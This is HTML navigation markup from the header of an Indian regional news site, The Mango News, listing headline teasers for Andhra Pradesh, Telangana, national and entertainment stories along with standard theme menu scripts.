<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5545";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5650";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" class="td-image-wrap " title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Web-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Web-218x150.webp 218w, https://themangonews.com/storage/2025/12/Web-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Web" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance">GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8313";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3707";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
